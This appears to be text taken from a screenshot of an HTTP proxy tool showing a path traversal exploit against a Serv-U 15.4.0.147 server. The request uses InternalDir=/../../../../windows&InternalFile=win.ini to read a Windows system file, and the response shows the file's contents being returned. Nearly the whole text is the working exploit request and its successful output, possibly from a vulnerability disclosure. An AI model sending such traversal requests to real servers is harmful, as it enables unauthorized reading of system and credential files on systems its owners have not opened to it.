 Request
Pretty Raw Hex
\n
1 GET /?InternalDir=/../../../../windows&InternalFile=win.ini
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Server: Serv-U/15.4.0.147
3 Date: Wed, 19 Jun 2024 14:06:11 GMT
4 Accept-Encoding: deflate
5 Connection: close
6 X-Frame-Options: sameorigin
7 X-Same-Domain: 1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Referrer-Policy: same-origin
11 Strict-Transport-Security: max-age=0
12 Last-Modified: Thu, 22 Aug 2013 13:25:41 GMT
13 Expires: -1
14 Cache-Control: must-revalidate, private
15 Content-Length: 92
16
17 ;
for 16-bit app support
18 [fonts]
19 [extensions]
20 [mci extensions]
21 [files]
22 [Mail]
23 MAPI=1
24